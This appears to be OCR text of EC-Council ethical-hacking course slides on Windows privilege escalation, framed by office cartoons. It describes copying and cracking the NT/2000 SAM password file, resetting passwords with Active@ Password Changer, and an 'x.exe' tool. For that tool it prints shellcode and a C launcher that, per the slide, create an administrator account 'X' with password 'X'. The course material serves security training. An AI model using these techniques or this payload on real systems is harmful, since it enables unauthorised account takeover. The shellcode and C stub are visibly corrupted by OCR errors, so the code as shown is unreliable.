

"Crashing is an expression of hostility against your network administrator. Though you appear to be uncooperative, it's actually a desperate cry for help."



### System Hacking: Part II



### **Escalating Privileges**





If an attacker gains access to the network using a non-admin user account, the next step is to gain privileges higher than that of an administrator

#### This is called privilege escalation





# Cracking NT/ 2000 Passwords

SAM file in Windows NT/ 2000 contains the user names and encrypted passwords. The SAM file is located at %systemroot%\system32\config directory

The file is locked when the OS is running

Booting to an alternate OS

• NTFSDOS (www.sysInternals.com) will mountany NTFS partition as a logical drive

Backup SAM from the Repair directory

• Whenever rdisk /s is run, a compressed copy of the SAM called SAM. is created in %systemroot%\repair. Expand this file using c:\>expand sam.\_sam

Extract the hashes from the SAM

• Use LOphtcrack to hash the passwords

EC-Council

**CH C: Escalatin g privile ge s**



### Active@ Password Changer

Active@ Password Changer is a DOS-based solution designed for resetting the local administrator and user passwords on Windows XP / 2003 / 2000 / NT systems

> Boot the target computer using A@ctive formatted floppy/ CD-ROM and change the password located at the SAM file

> > Other Windows login security restrictions like '*Account is d is a b led* ', '*Pa s s w o r d n ev er exp ir es*', '*Acco u n t is locked out', 'User Must Change Password at Next Lo g o n* ' and '*Lo g o n H o u r s*' can be changed or reset

> > > With Active@ Password Changer, you can log in as a particular user with a blank password

EC-Council

**CH C: Escalatin g privile ge s**



# Active @ Password Changer:<br>Screenshots 1





### Active@ Password Changer: Screenshots 2



EC-Council CHC: Escalating privileges



# Privilege Escalation Tool: x.exe

This tool, when executed on remote systems, creates a user called "X" with a password of  $"X"$ and adds the user to the administrator's group

TM

Hacker

**Ethical** 

Certified



 $char\,code[1] =$ 

"\x66\x81\xec\x80\x00\x89\xe6\xe8\xba\x00\x00\x00\x89\x06\xff\x36" "\x68\x8e\x4e\x0e\xec\xe8\xc1\x00\x00\x00\x89\x46\x08\x31\xc0\x50" "\x68\x70\x69\x33\x32\x68\x6e\x65\x74\x61\x54\xff\x56\x08\x08\x89\x46" "\x04\xff\x36\x68\x7e\xd8\xe2\x73\xe8\x9e\x00\x00\x00\x00\x89\x46\x0c" "\xff\x76\xo4\x68\x5e\xdf\x7c\xcd\xe8\x8e\x00\x00\x00\x89\x46\x10" "\xff\x76\x04\x68\xd7\x3d\x0c\x0c\xe8\x7e\x00\x00\x00\x69\x46\x14" "\x31\xco\x31\xdb\x43\x50\x68\x72\x00\x73\x00\x68\x74\x00\x6f\x00" "\x68\x72\x00\x61\x00\x68\x73\x00\x74\x00\x68\x6e\x00\x69\x00\x68" "\x6d\x00\x69\x00\x68\x41\x00\x64\x00\x89\x66\x1c\x50\x68\x58\x00" "\xoo\xoo\x89\xe1\x89\x4e\x18\x68\xoo\xoo\x5c\x00\x50\x50\x50\x50\ "\x53\x50\x51\x51\x89\xe1\x50\x54\x51\x53\x50\xff\x56\x10\x8b\x4e" "\x18\x49\x49\x51\x89\xe1\x6a\x01\x51\x6a\x03\xff\x76\x1c\x6a\x00" "\xff\x56\x14\xff\x56\x0c\x56\x64\xa1\x30\x00\x00\x00\x00\x8b\x40\x0c" "\x8b\x70\x1c\xad\x8b\x40\x08\x5e\xc2\x04\x00\x53\x55\x56\x57\x8b" "\x6c\x24\x18\x8b\x45\x3c\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b" "\x5a\x20\x01\xeb\xe3\x32\x49\x8b\x34\x8b\x01\xee\x31\xff\xfc\x31" "\xco\xac\x38\xeo\x74\xo7\xc1\xcf\xod\xo1\xc7\xeb\xf2\x3b\x7c\x24" "\x14\x75\xe1\x8b\x5a\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01" "\xeb\x8b\xo4\x8b\xo1\xe8\xeb\xo2\x31\xco\x89\xea\x5f\x5e\x5d\x5b" "\xc2\x04\x00";

int main(int arge, char \*\*argy)  $int(*funct)($ ;

funct =  $(int (*)()$ ) code;  $(int)'($ funct $)$ ;

CH C: Escalating privileges <br>All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



Copyright 2005 by Randy Glasbergen. www.glasbergen.com



"Information security is a big deal at my office so sometimes we have to communicate in code. We have 37 different symbols for the word 'jerk'."



